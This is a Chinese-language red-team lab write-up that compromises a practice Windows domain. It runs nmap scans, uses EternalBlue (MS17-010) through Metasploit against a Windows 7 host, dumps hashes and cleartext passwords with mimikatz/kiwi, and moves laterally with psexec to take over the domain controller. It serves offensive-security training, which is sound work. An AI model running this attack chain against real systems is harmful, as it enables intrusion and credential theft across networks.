此次靶场虚拟机共用两个,一个外网一个内网,用来练习红队相关内容和方向,主要包括常规信息收集、Web攻防、代码审计、漏洞利用、内网渗透以及域渗透等相关内容学习,此靶场主要用来学习,请大家遵守网络网络安全法。
win7
sun\heart 123.com
sun\Administrator dc123.com
2008(DC)
sun\admin 2022.com
外网渗透
启动kali,nmap快速扫描网络,
显示ip共三条
1 | nmap -sS 192.168.159.1/24 |
对192.168.159.129进行详细的扫描,windows7sp1系统开放445端口,win7+445,直接永恒之蓝一把梭
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: SUN)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
MAC Address: 00:0C:29:EF:55:69 (VMware)
Device type: general purpose
Running: Microsoft Windows 7|2008|8.1
OS CPE: cpe:/o:microsoft:windows_7::- cpe:/o:microsoft:windows_7::sp1 cpe:/o:microsoft:windows_server_2008::sp1 cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows_8.1
OS details: Microsoft Windows 7 SP0 - SP1, Windows Server 2008 SP1, Windows Server 2008 R2, Windows 8, or Windows 8.1 Update 1
Network Distance: 1 hop
Service Info: Host: WIN7; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2022-09-20T08:11:41
|_ start_date: 2022-09-20T07:55:17
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.1:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: win7
| NetBIOS computer name: WIN7\x00
| Domain name: sun.com
| Forest name: sun.com
| FQDN: win7.sun.com
|_ System time: 2022-09-20T16:11:41+08:00
|_nbstat: NetBIOS name: WIN7, NetBIOS user:
|_clock-skew: mean: -2h40m00s, deviation: 4h37m07s, median: -1s
TRACEROUTE
HOP RTT ADDRESS
1 1.00 ms 192.168.159.129
1 | msfdb init #初始化数据库 |

开始攻击
1 | use exploit/windows/smb/ms17_010_eternalblue |
信息收集
1 | <meterpreter> |
Authentication Id : 0 ; 166135 (00000000:000288f7)
Session : Interactive from 1
User Name : leo
Domain : SUN
Logon Server : DC
Logon Time : 2022/9/20 15:57:07
SID : S-1-5-21-3388020223-1982701712-4030140183-1110
msv :
[00000003] Primary
* Username : leo
* Domain : SUN
* LM : b73a13e9b7832a35aad3b435b51404ee
* NTLM : afffeba176210fad4628f0524bfe1942
* SHA1 : fa83a92197d9896cb41463b7a917528b4009c650
tspkg :
* Username : leo
* Domain : SUN
* Password : 123.com
wdigest :
* Username : leo
* Domain : SUN
* Password : 123.com
kerberos :
* Username : leo
* Domain : SUN.COM
* Password : 123.com
ssp :
credman :
Authentication Id : 0 ; 382740 (00000000:0005d714)
Session : CachedInteractive from 1
User Name : Administrator
Domain : SUN
Logon Server : DC
Logon Time : 2022/9/20 17:20:32
SID : S-1-5-21-3388020223-1982701712-4030140183-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : SUN
* LM : c8c42d085b5e3da2e9260223765451f1
* NTLM : e8bea972b3549868cecd667a64a6ac46
* SHA1 : 3688af445e35efd8a4d4e0a9eb90b754a2f3a4ee
tspkg :
* Username : Administrator
* Domain : SUN
* Password : dc123.com
wdigest :
* Username : Administrator
* Domain : SUN
* Password : dc123.com
kerberos :
* Username : Administrator
* Domain : SUN.COM
* Password : dc123.com
ssp :
credman :
成功拿下192.168.159.129外网机
内网渗透
1 | 准备msf路由 |

内网扫描
1 | <msf> |
1 | 端口扫描 |
开始攻击
开放445端口,server2008+445,继续试试ms17-010一把梭
1 | <msf> |
失败了,原因是server2008即使开启了445端口,默认匿名管道也是关闭的,导致445无法登录,所以无法利用
不急,试试另一种横向移动的方法
psexec
根据之前在129主机上的kiwi抓出来的结果看
主机在一个叫做SUN的域之中
有一个leo的账户,密码是123.com
还有一个adminstrator的账户,密码是dc123.com
这里直接以administrator身份登录smb
1 | use exploit/windows/smb/psexec |
信息收集
1 | <meterpreter> |
抓内网密码
1 | <meterpreter> |
Authentication Id : 0 ; 132311 (00000000:000204d7)
Session : Interactive from 1
User Name : admin
Domain : SUN
Logon Server : DC
Logon Time : 2022/9/20 15:57:27
SID : S-1-5-21-3388020223-1982701712-4030140183-1000
msv :
[00000003] Primary
* Username : admin
* Domain : SUN
* LM : 2832ea1cecc55ba41486235a2333e4d2
* NTLM : 7ca86fb63f8ac3995f565d297aaf0357
* SHA1 : 2761ddfcd8cedee1b6367a9b4812dc597a49c5ee
tspkg :
* Username : admin
* Domain : SUN
* Password : 2022.com
wdigest :
* Username : admin
* Domain : SUN
* Password : 2022.com
kerberos :
* Username : admin
* Domain : SUN.COM
* Password : 2022.com
ssp :
credman :
成功拿下192.168.138.138内网机和域控账户